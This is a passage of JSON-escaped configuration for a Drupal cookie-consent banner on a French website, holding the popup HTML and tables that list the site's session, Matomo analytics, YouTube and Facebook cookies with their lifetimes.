class=\u0022button btn btn-primary agree-button eu-cookie-compliance-default-button\u0022\u003EAccepter tout\u003C\/button\u003E\n                  \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n                \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ERefuser tout\u003C\/button\u003E\n              \u003C\/div\u003E\n    \u003C\/div\u003E\n\n          \u003Cdiv class=\u0022eu-cookie-compliance-categories-content\u0022\u003E\n        \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-require\u0022\n                       value=\u0022require\u0022\n                        checked                         disabled  \u003E\n                \u003Clabel for=\u0022cookie-category-require\u0022\u003ERequis\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ECe sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                       value=\u0022analytics\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EMesure d\u0026#039;audience\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-video\u0022\n                       value=\u0022video\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-video\u0022\u003EVid\u00e9os\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-reseaux_sociaux\u0022\n                       value=\u0022reseaux_sociaux\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-reseaux_sociaux\u0022\u003ER\u00e9seaux sociaux\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                                \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-compliance-save-preferences-button\u0022\u003ESauvegarder\u003C\/button\u003E\n            \u003C\/div\u003E\n                  \u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-header\u0022\u003E\n      \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n        \n      \u003C\/div\u003E\n      \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022btn btn-primary btn-config \u0022\u003EConfigurer\u003C\/button\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary agree-button eu-cookie-compliance-default-button\u0022\u003EAccepter tout\u003C\/button\u003E\n                  \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n                \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ERefuser tout\u003C\/button\u003E\n              \u003C\/div\u003E\n    \u003C\/div\u003E\n\n          \u003Cdiv class=\u0022eu-cookie-compliance-categories-content\u0022\u003E\n        \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-require\u0022\n                       value=\u0022require\u0022\n                        checked                         disabled  \u003E\n                \u003Clabel for=\u0022cookie-category-require\u0022\u003ERequis\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ECe sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                       value=\u0022analytics\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EMesure d\u0026#039;audience\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-video\u0022\n                       value=\u0022video\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-video\u0022\u003EVid\u00e9os\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-reseaux_sociaux\u0022\n                       value=\u0022reseaux_sociaux\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-reseaux_sociaux\u0022\u003ER\u00e9seaux sociaux\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                                \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-compliance-save-preferences-button\u0022\u003ESauvegarder\u003C\/button\u003E\n            \u003C\/div\u003E\n                  \u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":"768","popup_html_agreed":false,"popup_use_bare_css":1,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/fr\/content\/mentions-legales","popup_link_new_window":1,"popup_position":false,"fixed_top_position":1,"popup_language":"fr","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":1,"domain":"","domain_all_sites":0,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":"100","cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"categories","automatic_cookies_removal":1,"allowed_cookies":"analytics:_gat_*\r\nanalytics:_ga\r\nanalytics:_gat\r\nanalytics:_gid\r\nvideo:YSC\r\nvideo:VISITOR_INFO1_LIVE\r\nreseaux_sociaux:_fbp","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":0,"reload_options":"0","reload_routes_list":"","withdraw_button_on_info_popup":0,"cookie_categories":["require","analytics","video","reseaux_sociaux"],"cookie_categories_details":{"require":{"uuid":"c1f64025-f602-46d4-9da4-b7c760b5d4e6","langcode":"en","status":true,"dependencies":[],"id":"require","label":"Requis","description":"Ce sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur 